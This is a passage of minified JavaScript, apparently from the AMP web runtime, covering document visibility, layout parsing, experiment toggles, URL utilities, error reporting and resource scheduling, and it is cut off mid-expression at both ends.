this.ni.reset(js);i==Ts.PREVIEW&&this.ni.signal(zs),this.D=i,this.li.fire()}}whenFirstPreviewedOrVisible(){return Promise.race([this.whenFirstPreviewed(),this.whenFirstVisible()])}whenFirstPreviewed(){return this.ni.whenSignal(zs).then((()=>{}))}whenFirstVisible(){return this.ni.whenSignal(Hs).then((()=>{}))}whenNextVisible(){return this.ni.whenSignal(js).then((()=>{}))}getFirstVisibleTime(){return this.ni.get(Hs)}getLastVisibleTime(){return this.ci}getVisibilityState(){return yt(this.D)}isPreview(){return this.D==Ts.PREVIEW}isVisible(){return this.D==Ts.VISIBLE}hasBeenVisible(){return null!=this.getLastVisibleTime()}onVisibilityChanged(t){return this.li.add(t)}registerSingleton(t){return!this.si[t]&&(this.si[t]=!0,!0)}},qs=class extends Gs{constructor(t,i){super(t,null,i),this.fi=this.win.document.body?Promise.resolve(this.win.document.body):Ft(this.win.document).then((()=>this.getBody())),this.pi=vi(this.win.document)}isSingleDoc(){return!0}getRootNode(){return this.win.document}getUrl(){return $s.getLocation(this.win).href}getHeadNode(){return this.win.document.head}isBodyAvailable(){return!!this.win.document.body}getBody(){return this.win.document.body}waitForBodyOpen(){return this.fi}isReady(){return _i(this.win.document)}whenReady(){return this.pi}},Ws=class extends Gs{constructor(t,i,s,e){super(t,null,e),this.mi=i,this._i=s,this.Ai=null;const r=new n;this.fi=r.promise,this.gi=r.resolve,this.Pi=!1;const h=new n;this.pi=h.promise,this.vi=h.resolve}isSingleDoc(){return!1}getRootNode(){return this._i}getUrl(){return this.mi}getHeadNode(){return this._i}isBodyAvailable(){return!!this.Ai}getBody(){return this.Ai}setBody(t){yt(!this.Ai),this.Ai=t,this.gi(t),this.gi=void 0}waitForBodyOpen(){return this.fi}isReady(){return this.Pi}setReady(){yt(!this.Pi),this.Pi=!0,this.vi(),this.vi=void 0}whenReady(){return this.pi}getMeta(){return p(this.hi)}setMetaByName(t,i){yt(t),this.hi||(this.hi=p()),this.hi[t]=i}},Ks=class extends Gs{constructor(t,i,s,e){super(t,s,e),this.mi=i,this.fi=this.win.document.body?Promise.resolve(this.win.document.body):Ft(this.win.document).then((()=>this.getBody())),this.Pi=!1;const r=new n;this.pi=r.promise,this.vi=r.resolve}isSingleDoc(){return!1}getRootNode(){return this.win.document}getUrl(){return this.mi}getHeadNode(){return this.win.document.head}isBodyAvailable(){return!!this.win.document.body}getBody(){return this.win.document.body}waitForBodyOpen(){return this.fi}isReady(){return this.Pi}whenReady(){return this.pi}setReady(){yt(!this.Pi),this.Pi=!0,this.vi(),this.vi=void 0}};function Ys(t,i){const s=p();return i?Object.assign(s,i):(t.name&&0==t.name.indexOf(Fs)&&Object.assign(s,Y(t.name.substring(Fs.length))),t.location&&t.location.hash&&Object.assign(s,Y(t.location.hash))),s}var Qs="nodisplay",Js="fixed",Xs="fixed-height",Zs="responsive",te="container",ie="fill",se="flex-item",ee="fluid",ne="intrinsic",re=/^amp\-(video|.+player)|AMP-BRIGHTCOVE|AMP-DAILYMOTION|AMP-YOUTUBE|AMP-VIMEO|AMP-IMA-VIDEO/i;function he(t){if("nodisplay"===(i=t)||"fixed"===i||"fixed-height"===i||"responsive"===i||"container"===i||"fill"===i||"flex-item"===i||"fluid"===i||"intrinsic"===i)return t;var i}function oe(t){return"i-amphtml-layout-"+t}function ue(t){return t==Js||t==Xs||t==Zs||t==ie||t==se||t==ee||t==ne}function le(t){return"number"==typeof t?t+"px":t&&/^\d+(\.\d+)?(px|em|rem|vh|vw|vmin|vmax|cm|mm|q|in|pc|pt)?$/.test(t)?/^\d+(\.\d+)?$/.test(t)?t+"px":t:void 0}function ce(t){!function(t){F(/^\d+(\.\d+)?(px|em|rem|vh|vw|vmin|vmax|cm|mm|q|in|pc|pt)$/.test(null!=t?t:""),"Invalid length value: %s",t)}(t);const i=/[a-z]+/i.exec(null!=t?t:"");return F(i,"Failed to read units from %s",t),i[0]}function ae(t){const i=parseFloat(t);return w(i)?i:void 0}function de(t,i){t.classList.add("i-amphtml-fill-content"),i&&t.classList.add("i-amphtml-replaced-content")}function fe(t,i,s,e){const n=E(t);for(const t of n){const n=i.getAttribute(t);null!==n?s.setAttribute(t,n):e&&s.removeAttribute(t)}}var pe,me="amp:attached",_e="amp:load-start",Ae="amp:load-end",Pe="ready-upgrade",ge="upgraded",ve="built",Ee="mounted",Te="load-start",Ie="render-start",Me="load-end",Re="unload";function ye(t,i){return[{query:t.matchMedia(i),value:"1"},{query:null,value:""}]}function be(t,i){return i.split(",").map((i=>{if(0==(i=i.replace(/\s+/g," ").trim()).length)return;let s,e,n;if(")"==i.charAt(i.length-1)){let t=1;for(n=i.length-2;n>=0;n--){const s=i.charAt(n);if("("==s?t--:")"==s&&t++,0==t)break}const s=n-1;if(n>0)for(n--;n>=0;n--){const t=i.charAt(n);if(!("%"==t||"-"==t||"_"==t||t>="a"&&t<="z"||t>="A"&&t<="Z"||t>="0"&&t<="9"))break}if(n>=s)return null}else for(n=i.length-2;n>=0;n--){const t=i.charAt(n);if(!("%"==t||"."==t||t>="a"&&t<="z"||t>="A"&&t<="Z"||t>="0"&&t<="9"))break}return n>=0?(s=i.substring(0,n+1).trim(),e=i.substring(n+1).trim()):(e=i,s=void 0),e?{query:s?t.matchMedia(s):null,value:e}:null})).filter(Boolean)}function we(t,i,s){for(let e=0;e<t.length;e++){const{query:n}=t[e];n&&(void 0!==n.onchange?n.onchange=s?i:null:s?n.addListener(i):n.removeListener(i))}}function Ve(t){const i=t.ownerDocument||t;return pe&&pe.ownerDocument===i||(pe=i.createElement("div")),Se}function Se(t){return function(t,i){if(D(1===i.length),D(Array.isArray(i)||m(i,"raw")),self.trustedTypes&&self.trustedTypes.createPolicy){const s=self.trustedTypes.createPolicy("static-template#createNode",{createHTML:function(t){return i[0]}});t.innerHTML=s.createHTML("ignored")}else t.innerHTML=i[0];const s=t.firstElementChild;return D(s),D(!s.nextElementSibling),t.removeChild(s),s}(pe,t)}var xe=['<i-amphtml-sizer class=i-amphtml-sizer slot=i-amphtml-svc><img alt="" role=presentation aria-hidden=true class=i-amphtml-intrinsic-sizer></i-amphtml-sizer>'],Oe={"AMP-PIXEL":{width:"0px",height:"0px"},"AMP-ANALYTICS":{width:"1px",height:"1px"},"AMP-AUDIO":null,"AMP-SOCIAL-SHARE":{width:"60px",height:"44px"}};function Ce(t){const i=t.getAttribute("layout"),s=t.getAttribute("width"),e=t.getAttribute("height"),n=t.getAttribute("sizes"),r=t.getAttribute("heights"),h=i?he(i):null;F(void 0!==h,'Invalid "layout" value: %s, %s',i,t);const o=s&&"auto"!=s?le(s):s;F(void 0!==o,'Invalid "width" value: %s, %s',s,t);const u=e&&"fluid"!=e?le(e):e;let l,c,a;if(F(void 0!==u,'Invalid "height" value: %s, %s',e,t),h&&h!=Js&&h!=Xs||o&&u||(d=(d=t.tagName).toUpperCase(),void 0===Oe[d]))l=o,c=u;else{const i=function(t){const i=t.tagName.toUpperCase();if(D(void 0!==Oe[i]),!Oe[i]){const s=t.ownerDocument,e=i.replace(/^AMP\-/,""),n=s.createElement(e);n.controls=!0,xs(n,{position:"absolute",visibility:"hidden"}),s.body.appendChild(n),Oe[i]={width:(n.offsetWidth||1)+"px",height:(n.offsetHeight||1)+"px"},s.body.removeChild(n)}return Oe[i]}(t);l=o||h==Xs?o:i.width,c=u||i.height}var d;return a=h||(l||c?"fluid"==c?ee:!c||l&&"auto"!=l?c&&l&&(n||r)?Zs:Js:Xs:te),a!=Js&&a!=Xs&&a!=Zs&&a!=ne||F(c,'The "height" attribute is missing: %s',t),a==Xs&&F(!l||"auto"==l,'The "width" attribute must be missing or "auto": %s',t),a!=Js&&a!=Zs&&a!=ne||F(l&&"auto"!=l,'The "width" attribute must be present and not "auto": %s',t),a==Zs||a==ne?F(ce(l)==ce(c),'Length units should be the same for "width" and "height": %s, %s, %s',s,e,t):F(null===r,'"heights" attribute must be missing: %s',t),{layout:a,width:l,height:c}}var ke,Ne="amp-experiment-toggles",De="__AMP__EXPERIMENT_TOGGLES";function Le(t,i){return!!$e(t)[i]}function Ue(t,i,s,e){const n=Le(t,i),r=null!=s?s:!n;if(r!=n&&($e(t)[i]=r,!e)){const s=Fe(t);s[i]=r,function(t,i){const s=[];for(const t in i)s.push((!1===i[t]?"-":"")+t);try{var e;null===(e=t.localStorage)||void 0===e||e.setItem(Ne,s.join(","))}catch(t){It().error("EXPERIMENTS","Failed to save experiments to localStorage.")}}(t,s)}return r}function $e(t){var i,s,e,n,r;if(t[De])return t[De];t[De]=p();const h=t[De];D(h);const o=g(g({},null!==(i=t.AMP_CONFIG)&&void 0!==i?i:{}),null!==(s=t.AMP_EXP)&&void 0!==s?s:B((null===(e=t.__AMP_EXP)||void 0===e?void 0:e.textContent)||"{}"));for(const t in o){const i=o[t];"number"==typeof i&&i>=0&&i<=1&&(h[t]=Math.random()<i)}const u=null===(n=t.AMP_CONFIG)||void 0===n?void 0:n["allow-doc-opt-in"];if(v(u)&&u.length){const i=t.document.head.querySelector('meta[name="amp-experiments-opt-in"]');if(i){var l;const t=(null===(l=i.getAttribute("content"))||void 0===l?void 0:l.split(","))||[];for(const i of t)u.includes(i)&&(h[i]=!0)}}Object.assign(h,Fe(t));const c=null===(r=t.AMP_CONFIG)||void 0===r?void 0:r["allow-url-opt-in"];if(v(c)&&c.length){const i=Y(t.location.originalHash||t.location.hash);for(const t of c){const s=i[`e-${t}`];"1"==s&&(h[t]=!0),"0"==s&&(h[t]=!1)}}return h}function Fe(t){var i;let s="";try{var e;"localStorage"in t&&(s=null!==(e=t.localStorage.getItem(Ne))&&void 0!==e?e:"")}catch(t){}const n=(null===(i=s)||void 0===i?void 0:i.split(/\s*,\s*/g))||[],r=p();for(const t of n)t&&("-"==t[0]?r[t.substr(1)]=!1:r[t]=!0);return r}function Be(t,i,s,e){let n=t,r=s,h=t=>{try{return r(t)}catch(t){var i,s;throw null===(i=(s=self).__AMP_REPORT_ERROR)||void 0===i||i.call(s,t),t}};const o=function(){if(void 0!==ke)return ke;ke=!1;try{const t={get capture(){return ke=!0,!1}};self.addEventListener("test-options",null,t),self.removeEventListener("test-options",null,t)}catch(t){}return ke}(),u=!(null==e||!e.capture);return n.addEventListener(i,h,o?e:u),()=>{null==n||n.removeEventListener(i,h,o?e:u),r=null,n=null,h=null}}var He="Failed to load:";function je(t,i,s,e){const n={detail:s};return Object.assign(n,e),new t.CustomEvent(i,n)}function ze(t,i,s,e){return Be(t,i,s,e)}function Ge(t){return t.data}function qe(t,i,s,e){let n=s;const r=Be(t,i,(t=>{try{n(t)}finally{n=null,r()}}),e);return r}function We(t){let i,s;if(function(t){return!!(t.complete||"complete"==t.readyState||Ke(t)&&t.readyState>0||t.document&&"complete"==t.document.readyState)}(t))return Promise.resolve(t);const e=Ke(t);return e&&t.__AMP_MEDIA_LOAD_FAILURE_SRC===t.currentSrc?Promise.reject(t):new Promise(((n,r)=>{if(i=e?qe(t,"loadedmetadata",n,{capture:!0}):qe(t,"load",n),!t.tagName)return;let h=t;if(e&&!t.hasAttribute("src")&&(h=kt(t,(t=>"SOURCE"===t.tagName)),!h))return r(new Error("Media has no source."));s=qe(h,"error",r)})).then((()=>(s&&s(),t)),(()=>{i&&i(),function(t){Ke(t)&&(t.__AMP_MEDIA_LOAD_FAILURE_SRC=t.currentSrc||!0);let i=t;throw i&&i.src&&(i=i.src),It().createError(He,i)}(t)}))}function Ke(t){return"AUDIO"===t.tagName||"VIDEO"===t.tagName}var Ye={"amp-dynamic-css-classes":"[custom-element=amp-dynamic-css-classes]","variant":"amp-experiment"};function Qe(t){const i=t.document;return yt(i.body),Object.keys(Ye).filter((t=>i.querySelector(Ye[t])))}function Je(t,i,s){if(i[s])return i[s];const e=t.querySelector(`style[${s}], link[${s}]`);return e?(i[s]=e,e):null}var Xe=!1;function Ze(t){yt(t.defaultView),Xe||(Xe=!0,tn(t))}function tn(t){xs(t.body,{opacity:1,visibility:"visible","animation":"none"})}function sn(t,i){const s=t.styleSheets;for(let t=0;t<s.length;t++)if(s[t].ownerNode==i)return!0;return!1}var en,nn=new Set(["c","v","a","ad"]),rn="__amp_source_origin",hn=t=>"string"==typeof t?on(t):t;function on(t,i){return en||(en=self.document.createElement("a")),un(en,t)}function un(t,i,s){return t.href="",new URL(i,t.href)}function ln(t,i,s){if(!i)return t;const e=t.split("#",2),n=e[0].split("?",2);let r=n[0]+(n[1]?s?`?${i}&${n[1]}`:`?${n[1]}&${i}`:`?${i}`);return r+=e[1]?`#${e[1]}`:"",r}function cn(t,i){return`${encodeURIComponent(t)}=${encodeURIComponent(i)}`}function an(t,i){return ln(t,dn(i))}function dn(t){const i=[];for(const s in t){let e=t[s];if(null!=e){e=E(e);for(let t=0;t<e.length;t++)i.push(cn(s,e[t]))}}return i.join("&")}function fn(t){return"https:"==(t=hn(t)).protocol||"localhost"==t.hostname||"127.0.0.1"==t.hostname||R(t.hostname,".localhost")}function pn(t,i,s="source"){return bt(null!=t,"%s %s must be available",i,s),bt(fn(t)||/^\/\//.test(t),'%s %s must start with "https://" or "//" or be relative and served from either https or from localhost. Invalid value: %s',i,s,t),t}function mn(t){const i=t.indexOf("#");return-1==i?t:t.substring(0,i)}function _n(t){return X.test(hn(t).origin)}function An(t){return!(t&&q.includes(hn(t).protocol))}function Pn(t){const{hash:i,origin:s,pathname:e,search:n}=on(t);return s+e+gn(n)+i}function gn(t){return function(t,i){if(!t||"?"==t)return"";const s=new RegExp("[?&](amp_(js[^&=]*|gsa|r|kit)|usqp)\\b[^&]*","g"),e=t.replace(s,"").replace(/^[?&]/,"");return e?"?"+e:""}(t)}function vn(t){if(!_n(t=hn(t)))return t.href;const i=t.pathname.split("/"),s=i[1];bt(nn.has(s),"Unknown path prefix in url %s",t.href);const e=i[2],n="s"==e?"https://"+decodeURIComponent(i[3]):"http://"+decodeURIComponent(e);return bt(n.indexOf(".")>0,"Expected a . in origin %s",n),i.splice(1,"s"==e?3:2),n+i.join("/")+gn(t.search)+(t.hash||"")}function En(t){return on(vn(t)).origin}function Tn(t,i){return i=hn(i),new URL(t,i.href).toString()}function In(t,i){return Mn(i),function(t,i,s,e){return ln(t,cn("__amp_source_origin",s),void 0)}(i,0,En(t.location.href))}function Mn(t){const i=Y(on(t).search);bt(!(rn in i),"Source origin is not allowed in %s",t)}var Rn="CANCELLED",yn="BLOCK_BY_CONSENT",bn=self.__AMP_ERRORS||[];self.__AMP_ERRORS=bn;var wn=function(t){return(wn=function(t){const i=function(t){let i=0;return()=>{let t=Math.pow(1.5,i++);return t+=function(t,i){let s=t*(i=i||.3)*Math.random();return Math.random()>.5&&(s*=-1),s}(t),1e3*t}}();return t=>setTimeout(t,i())}())(t)};function Vn(t,i){try{let s;if(t)if(void 0!==t.message)t=h(t),s=!0;else{const i=t;(t=new Error(function(t){try{return JSON.stringify(t)}catch(i){return String(t)}}(i))).origError=i}else t=new Error("Unknown error");if(t.reported)return t;if(t.reported=!0,t.messageArray){const i=I(t.messageArray,(t=>null==t?void 0:t.tagName));i>-1&&(t.associatedElement=t.messageArray[i])}const e=i||t.associatedElement;if(e&&e.classList&&e.classList.add("i-amphtml-error"),self.console&&(O(t.message)||!t.expected)){const i=console.error||console.log;t.messageArray?i.apply(console,t.messageArray):e?i.call(console,t.message,e):i.call(console,t.message)}e&&e.dispatchCustomEventForTesting&&e.dispatchCustomEventForTesting("amp:error",t.message),On.call(self,void 0,void 0,void 0,void 0,t)}catch(t){setTimeout((function(){throw t}))}return t}function Sn(){return new Error(Rn)}function xn(t){return!!t&&("string"==typeof t?t.startsWith(yn):"string"==typeof t.message&&t.message.startsWith(yn))}function On(t,i,s,n,r){!this||!this.document||r&&r.expected||Ze(this.document);let h=!1;try{h=function(t){if(!t.document)return!1;const i=t.document.querySelectorAll("script[src]");for(let t=0;t<i.length;t++)if(!_n(i[t].src.toLowerCase()))return!0;return!1}(self)}catch(t){}if(h&&Math.random()<.99)return;const o=function(t,i,s,e,n,r){t=function(t,i){return i&&(t=i.message?i.message:String(i)),t||(t="Unknown error"),t}(t,n);let h=!(!n||!n.expected);if(/_reported_/.test(t))return;if(t==Rn)return;const o=!(self&&self.window),u=Math.random();if((function(t){return-1!=t.indexOf(He)}(t)||"Script error."==t||o)&&(h=!0,u<.9999))return;const l=O(t);if(l&&u<.99)return;const c=Object.create(null);c.v=at().rtvVersion,c.noAmp=r?"1":"0",c.m=t.replace(V,""),c.a=l?"1":"0",c.ex=h?"1":"0",c.dw=o?"1":"0";let a="1p";if(a="esm",c.esm="1",c.rt="esm",c.cdn=et,c.ca=null!==(f=self.AMP_CONFIG)&&void 0!==f&&f.canary?"1":"0",c.bt=(null===(d=self.AMP_CONFIG)||void 0===d?void 0:d.type)||"unknown",self.location.ancestorOrigins&&self.location.ancestorOrigins[0]&&(c.or=self.location.ancestorOrigins[0]),self.viewerState&&(c.vs=self.viewerState),self.parent&&self.parent!=self&&(c.iem="1"),self.AMP&&self.AMP.viewer){const t=self.AMP.viewer.getResolvedViewerUrl(),i=self.AMP.viewer.maybeGetMessagingOrigin();t&&(c.rvu=t),i&&(c.mso=i)}var d,f;const p=[],m=self[De]||null;for(const t in m){const i=m[t];p.push(`${t}=${i?"1":"0"}`)}var _,A,P;return c.exps=p.join(","),n?(c.el=(null===(_=n.associatedElement)||void 0===_?void 0:_.tagName)||"u",n.args&&(c.args=JSON.stringify(n.args)),l||n.ignoreStack||!n.stack||(c.s=n.stack),n.message&&(n.message+=" _reported_")):(c.f=i||"",c.l=s||"",c.c=e||""),c.r=self.document?self.document.referrer:"",c.ae=bn.join(","),c.fr=self.location.originalHash||self.location.hash,"production"===c.bt&&(c.pt="1"),P=t,(A=bn).length>=25&&A.splice(0,A.length-25+1),A.push(P),c}(t,i,s,n,r,h);o&&wn((()=>{try{return function(t,i){return i.pt&&Math.random()<.9?e():function(t,i){const s=is(t);if(!s.isSingleDoc())return Promise.resolve(!1);const e=s.getSingleDoc();if(!e.getRootNode().documentElement.hasAttribute("report-errors-to-viewer"))return Promise.resolve(!1);const n=Ps(e);return n.hasCapability("errorReporter")?n.isTrustedViewer().then((t=>{return!!t&&(n.sendMessage("error",{"m":(s=i).m,"a":s.a,"s":s.s,"el":s.el,"ex":s.ex,"v":s.v,"pt":s.pt}),!0);var s})):Promise.resolve(!1)}(t,i).then((t=>{if(!t){const t=new XMLHttpRequest;t.open("POST",Math.random()<.1?ht:rt,!0),t.send(JSON.stringify(i))}}))}(this,o).catch((()=>{}))}catch(t){}}))}var Cn="Resource",kn=class t{static forElement(i){return yt(t.forElementOptional(i))}static forElementOptional(t){return t.__AMP__RESOURCE}static setOwner(i,s){yt(s.contains(i)),t.forElementOptional(i)&&t.forElementOptional(i).updateOwner(s),i.__AMP__OWNER=s;const e=i.getElementsByClassName("i-amphtml-element");for(let i=0;i<e.length;i++){const s=e[i];t.forElementOptional(s)&&t.forElementOptional(s).updateOwner(void 0)}}constructor(t,i,s){i.__AMP__RESOURCE=this,this.Ei=t,this.element=i,this.debugid=i.tagName.toLowerCase()+"#"+t,this.hostWin=i.ownerDocument.defaultView,this.Ti=s,this.Ri=i.hasAttribute("placeholder"),this.Ii=!1,this.Mi=void 0,this.yi=i.isBuilt()?1:0,0==this.yi&&i.isBuilding()&&this.build(),this.wi=-1,this.bi=0,this.Vi=null,this.Si=null,this.xi=!1,this.Oi=Jt(-1e4,-1e4,0,0),this.Ci=null,this.ki=!1,this.Ni=null,this.Di=null,this.Li=void 0;const e=new n;this.Ui=e.promise,this.$i=e.resolve,this.Fi=!1}getId(){return this.Ei}updateOwner(t){this.Mi=t}getOwner(){if(void 0===this.Mi){for(let t=this.element;t;t=t.parentElement)if(t.__AMP__OWNER){this.Mi=t.__AMP__OWNER;break}void 0===this.Mi&&(this.Mi=null)}return this.Mi}hasOwner(){return!!this.getOwner()}getLayoutPriority(){return-1!=this.wi?this.wi:this.element.getLayoutPriority()}updateLayoutPriority(t){this.wi=t}getState(){return this.yi}isBuilt(){return this.element.isBuilt()}isBuilding(){return this.Ii}whenBuilt(){return this.element.signals().whenSignal("res-built")}build(){return this.Ii||!this.element.isUpgraded()?null:(this.Ii=!0,this.element.buildInternal().then((()=>{this.Ii=!1,this.yi=1,this.element.signals().signal("res-built")}),(t=>{throw this.maybeReportErrorOnBuildFailure(t),this.Ii=!1,this.element.signals().rejectSignal("res-built",t),t})))}maybeReportErrorOnBuildFailure(t){xn(t)||Rt().error(Cn,"failed to build:",this.debugid,t)}changeSize(t,i,s){this.element.applySize(t,i,s),this.requestMeasure()}overflowCallback(t,i,s,e){t&&(this.Li={height:i,width:s,margins:e}),this.element.overflowCallback(t,i,s,e)}resetPendingChangeSize(){this.Li=void 0}getPendingChangeSize(){return this.Li}getUpgradeDelayMs(){return this.element.getUpgradeDelayMs()}measure(){if(this.Ri&&this.element.parentElement&&this.element.parentElement.tagName.startsWith("AMP-")&&!("__AMP__RESOURCE"in this.element.parentElement))return;if(!this.element.ownerDocument||!this.element.ownerDocument.defaultView)return void(this.yi=1);this.ki=!1;const t=this.Oi;this.Bi();const i=this.Oi,s=(n=i,!((e=t).width==n.width&&e.height===n.height));var e,n;(1==this.yi||t.top!=i.top||s)&&this.element.isUpgraded()&&(1==this.yi?this.yi=2:4!=this.yi&&5!=this.yi||!this.element.isRelayoutNeeded()||(this.yi=2)),this.hasBeenMeasured()||(this.Ci=i),this.element.updateLayoutBox(i,s)}ensureMeasured(){return this.hasBeenMeasured()?e():gs(this.hostWin).measure((()=>this.measure()))}Bi(){const t=vs(this.element);this.Oi=t.getLayoutRect(this.element);let i=!1;if(t.supportsPositionFixed()&&this.isDisplayed()){const{win:s}=this.Ti.getAmpdoc(),{body:e}=s.document;for(let n=this.element;n&&n!=e;n=n.offsetParent){if(n.isAlwaysFixed&&n.isAlwaysFixed()){i=!0;break}if(t.isDeclaredFixed(n)&&"fixed"==ks(s,n).position){i=!0;break}}}this.xi=i,i&&(this.Oi=Zt(this.Oi,-t.getScrollLeft(),-t.getScrollTop()))}completeCollapse(){Os(this.element,!1),this.Oi=Jt(this.Oi.left,this.Oi.top,0,0),this.xi=!1,this.element.updateLayoutBox(this.getLayoutBox());const t=this.getOwner();t&&t.collapsedCallback(this.element)}completeExpand(){Os(this.element,!0),this.requestMeasure()}isMeasureRequested(){return this.ki}hasBeenMeasured(){return!!this.Ci}requestMeasure(){this.ki=!0}getLayoutSize(){return function(t){const{height:i,width:s}=t;return{width:s,height:i}}(this.Oi)}getLayoutBox(){if(!this.xi)return this.Oi;const t=vs(this.element);return Zt(this.Oi,t.getScrollLeft(),t.getScrollTop())}getInitialLayoutBox(){return this.Ci||this.Oi}isDisplayed(){if(!this.element.ownerDocument||!this.element.ownerDocument.defaultView)return!1;const t=this.element.getLayout()==ee,i=this.getLayoutBox(),s=i.height>0&&i.width>0;return t||s}isFixed(){return this.xi}overlaps(t){return s=t,(i=this.getLayoutBox()).top<=s.bottom&&s.top<=i.bottom&&i.left<=s.right&&s.left<=i.right;var i,s}prerenderAllowed(){return this.element.prerenderAllowed()}previewAllowed(){return this.element.previewAllowed()}isBuildRenderBlocking(){return this.element.isBuildRenderBlocking()}whenWithinViewport(t){if(yt(!1!==t),!this.isLayoutPending()||!0===t)return e();const i=t,s=String(i);return this.Ni&&this.Ni[s]?this.Ni[s].promise:this.isWithinViewportRatio(i)?e():(this.Ni=this.Ni||{},this.Ni[s]=new n,this.Ni[s].promise)}Hi(){if(!this.Ni)return;const t=this.getDistanceViewportRatio();for(const i in this.Ni)this.isWithinViewportRatio(parseFloat(i),t)&&(this.Ni[i].resolve(),delete this.Ni[i])}getDistanceViewportRatio(){const t=vs(this.element).getRect(),i=this.getLayoutBox(),s=this.Ti.getScrollDirection();let e=1,n=0;if(t.right<i.left||t.left>i.right)return{distance:!1};if(t.bottom<i.top)n=i.top-t.bottom,-1==s&&(e=2);else{if(!(t.top>i.bottom))return{distance:!0};n=t.top-i.bottom,1==s&&(e=2)}return{distance:n,scrollPenalty:e,viewportHeight:t.height}}isWithinViewportRatio(t,i){if("boolean"==typeof t)return t;const{distance:s,scrollPenalty:e,viewportHeight:n}=i||this.getDistanceViewportRatio();return"boolean"==typeof s?s:s<n*t/e}renderOutsideViewport(){return this.Hi(),this.hasOwner()||this.isWithinViewportRatio(this.element.renderOutsideViewport())}idleRenderOutsideViewport(){return this.isWithinViewportRatio(this.element.idleRenderOutsideViewport())}layoutScheduled(t){this.yi=3,this.element.layoutScheduleTime=t}layoutCanceled(){this.yi=this.hasBeenMeasured()?2:1}startLayout(){if(this.Di)return this.Di;if(4==this.yi)return e();if(5==this.yi)return Promise.reject(this.Si);if(yt(0!=this.yi),yt(this.isDisplayed()),3!=this.yi){const t=Rt().createExpectedError("startLayout called but not LAYOUT_SCHEDULED","currently: ",this.yi);return Vn(t,this.element),Promise.reject(t)}if(this.bi>0&&!this.element.isRelayoutNeeded())return this.yi=4,e();this.bi++,this.yi=3,this.Vi=new AbortController;const{signal:t}=this.Vi,i=new Promise(((i,s)=>{gs(this.hostWin).mutate((()=>{let e;try{e=this.element.layoutCallback(t)}catch(t){s(t)}Promise.resolve(e).then(i,s)})),t.onabort=()=>s(Sn())})).then((()=>this.ji(!0,t)),(i=>this.ji(!1,t,i)));return this.Di=i}ji(t,i,s){if(this.Vi=null,i.aborted){const t=Rt().createError("layoutComplete race");throw t.associatedElement=this.element,Rt().expectedError(Cn,t),Sn()}if(this.$i&&(this.$i(),this.$i=null),this.Di=null,this.yi=t?4:5,this.Si=s,!t)return Promise.reject(s)}isLayoutPending(){return 4!=this.yi&&5!=this.yi}loadedOnce(){return this.element.R1()?this.element.whenLoaded():this.Ui}isInViewport(){return this.Fi&&this.Hi(),this.Fi}setInViewport(t){this.Fi=t}unlayout(){0!=this.yi&&1!=this.yi&&2!=this.yi&&(this.Vi&&(this.Vi.abort(),this.Vi=null),this.setInViewport(!1),this.element.unlayoutCallback()&&(this.element.togglePlaceholder(!0),this.yi=1,this.bi=0,this.Di=null))}getTaskId(t){return this.debugid+"#"+t}pause(){this.element.pause()}pauseOnRemove(){this.element.pause()}resume(){this.element.resume()}unload(){this.element.unmount()}disconnect(){delete this.element.__AMP__RESOURCE,this.element.disconnect(!0)}},Nn="ready-scan",Dn="scheduler",Ln="250% 31.25%";function Un(t){return Vi(t,Dn,class{constructor(t){this.zi=t;const{win:i}=t;this.Gi=new i.IntersectionObserver((t=>this.qi(t)),{root:qt(i)?i.document:null,rootMargin:Ln}),this.Wi=new Map,this.Ki=new Map,this.Yi=[],this.Ji=!1,t.whenReady().then((()=>this.Qi())),this.Xi=t.onVisibilityChanged((()=>this.Zi()))}dispose(){this.Gi.disconnect(),this.Ki.clear(),this.Xi&&(this.Xi(),this.Xi=null)}scheduleAsap(t){this.Ki.set(t,{asap:!0,isIntersecting:!1}),this.ts(t)}schedule(t){this.Ki.has(t)||(t.deferredMount()?(this.Ki.set(t,{asap:!1,isIntersecting:!1}),this.Gi.observe(t),this.Wi.size>0&&this.Wi.forEach(((i,s)=>{Kt(s,t)&&i.observe(t)}))):this.Ki.set(t,{asap:!1,isIntersecting:!0}),this.ts(t))}unschedule(t){this.Ki.has(t)&&(this.Ki.delete(t),this.Gi.unobserve(t),this.Wi.size>0&&this.Wi.forEach((i=>{i.unobserve(t)})),this.Yi&&(M(this.Yi,t),this.Qi()))}setContainer(t,i){if(this.Wi.has(t))return;const{win:s}=this.zi,e=new s.IntersectionObserver((t=>this.qi(t)),{root:i||t,rootMargin:Ln});this.Wi.set(t,e),this.Ki.forEach((({asap:i},s)=>{!i&&Kt(t,s)&&e.observe(s)}))}removeContainer(t){const i=this.Wi.get(t);i&&(i.disconnect(),this.Wi.delete(t))}ss(){if(this.zi.isReady()&&!this.Ji){this.Ji=!0;const{win:t}=this.zi;t.setTimeout((()=>{this.zi.signals().signal(Nn)}),50)}}Zi(){const t=this.zi.getVisibilityState();t!=Ts.VISIBLE&&t!=Ts.HIDDEN&&t!=Ts.PRERENDER&&t!=Ts.PREVIEW||this.Ki.forEach(((t,i)=>this.es(i)))}ts(t){const i=this.Yi;i?(i.includes(t)||i.push(t),this.Qi()):this.es(t)}Qi(){const t=this.zi.isReady(),i=this.Yi;if(i)for(let s=0;s<i.length;s++){const e=i[s];(t||zt(e,this.zi.getRootNode()))&&(i.splice(s--,1),this.es(e))}t&&(this.Yi=null,this.ss())}qi(t){for(let i=0;i<t.length;i++){const{isIntersecting:s,target:e}=t[i],n=e,r=this.Ki.get(n);if(!r)continue;const h=s||r.isIntersecting;h!==r.isIntersecting&&this.Ki.set(n,{asap:r.asap,isIntersecting:h}),h&&this.es(n)}}es(t){const i=this.Yi,s=!(i&&i.includes(t)),{asap:e,isIntersecting:n}=this.Ki.get(t)||{asap:!1,isIntersecting:!1},r=this.zi.getVisibilityState();if(!s||!e&&!n||!(r==Ts.VISIBLE||r==Ts.HIDDEN||r==Ts.PRERENDER&&t.prerenderAllowed()||r==Ts.PREVIEW&&t.previewAllowed()))return;this.unschedule(t);const{win:h}=this.zi;(e||t.getBuildPriority()<=0?h.setTimeout:h.requestIdleCallback||h.setTimeout)((()=>t.mountInternal()))}}),xi(t,Dn)}var $n=class{constructor(){this.ns=[]}peek(){const t=this.length;return t?this.ns[t-1].item:null}enqueue(t,i){if(isNaN(i))throw new Error("Priority must not be NaN.");const s=this.rs(i);this.ns.splice(s,0,{item:t,priority:i})}rs(t){let i=-1,s=0,e=this.length;for(;s<=e&&(i=Math.floor((s+e)/2),i!==this.length);)if(this.ns[i].priority<t)s=i+1;else{if(!(i>0&&this.ns[i-1].priority>=t))break;e=i-1}return i}forEach(t){let i=this.length;for(;i--;)t(this.ns[i].item)}dequeue(){const t=this.ns.pop();return 